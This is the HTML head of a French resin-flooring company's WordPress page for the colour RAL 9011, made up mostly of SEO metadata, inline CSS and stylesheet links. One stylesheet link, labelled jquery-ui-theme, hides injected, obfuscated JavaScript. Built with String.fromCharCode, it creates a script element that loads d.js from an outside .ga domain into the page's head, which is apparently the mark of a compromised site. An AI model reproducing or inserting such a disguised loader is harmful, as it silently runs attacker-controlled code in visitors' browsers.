

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solastra.fr/portfolio-items/ral-9011/
body_size: 20886
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left avada-is-100-percent-template" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RAL 9011 - Solastra SAS</title>
	<link rel="canonical" href="https://www.solastra.fr/portfolio-items/ral-9011/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RAL 9011 - Solastra SAS" />
	<meta property="og:description" content="NOIR GRAPHITE" />
	<meta property="og:url" content="https://www.solastra.fr/portfolio-items/ral-9011/" />
	<meta property="og:site_name" content="Solastra SAS" />
	<meta property="article:publisher" content="https://www.facebook.com/solastrasas/" />
	<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-9011-Graphitschwarz.gif" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solastra.fr/portfolio-items/ral-9011/","url":"https://www.solastra.fr/portfolio-items/ral-9011/","name":"RAL 9011 - Solastra SAS","isPartOf":{"@id":"https://www.solastra.fr/#website"},"primaryImageOfPage":{"@id":"https://www.solastra.fr/portfolio-items/ral-9011/#primaryimage"},"image":{"@id":"https://www.solastra.fr/portfolio-items/ral-9011/#primaryimage"},"thumbnailUrl":"https://www.solastra.fr/wp-content/uploads/2015/11/RAL-9011-Graphitschwarz.gif","datePublished":"2015-11-10T09:18:20+00:00","dateModified":"2015-11-10T09:18:20+00:00","breadcrumb":{"@id":"https://www.solastra.fr/portfolio-items/ral-9011/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.solastra.fr/portfolio-items/ral-9011/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/portfolio-items/ral-9011/#primaryimage","url":"https://www.solastra.fr/wp-content/uploads/2015/11/RAL-9011-Graphitschwarz.gif","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/11/RAL-9011-Graphitschwarz.gif","width":500,"height":350},{"@type":"BreadcrumbList","@id":"https://www.solastra.fr/portfolio-items/ral-9011/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.solastra.fr/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.solastra.fr/portfolio-items/"},{"@type":"ListItem","position":3,"name":"RAL 9011"}]},{"@type":"WebSite","@id":"https://www.solastra.fr/#website","url":"https://www.solastra.fr/","name":"Solastra SAS","description":"Les experts en revêtements de sols en résine","publisher":{"@id":"https://www.solastra.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solastra.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.solastra.fr/#organization","name":"Solastra SAS","url":"https://www.solastra.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/#/schema/logo/image/","url":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","width":420,"height":198,"caption":"Solastra SAS"},"image":{"@id":"https://www.solastra.fr/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/solastra-sas","https://www.facebook.com/solastrasas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux" href="https://www.solastra.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux des commentaires" href="https://www.solastra.fr/comments/feed/" />
					<link rel="shortcut icon" href="https://www.solastra.fr/wp-content/uploads/2015/10/favicon-solastra.png" type="image/x-icon" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; RAL 9011 Flux des commentaires" href="https://www.solastra.fr/portfolio-items/ral-9011/feed/" />

		<meta property="og:title" content="RAL 9011"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.solastra.fr/portfolio-items/ral-9011/"/>
		<meta property="og:site_name" content="Solastra SAS"/>
		<meta property="og:description" content="NOIR GRAPHITE"/>

									<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-9011-Graphitschwarz.gif"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/font-awesome/css/font-awesome.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=231128-115635' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themepunchboxextcss-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.solastra.fr/wp-content/themes/Avada/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shiftnav-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.solastra.fr/wp-content/uploads/fusion-styles/f9ea97c723ecba0dfcf79b26768a34c1.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1005px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 991px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.6' type='text/css' media='only screen and (max-width: 1015px)' />
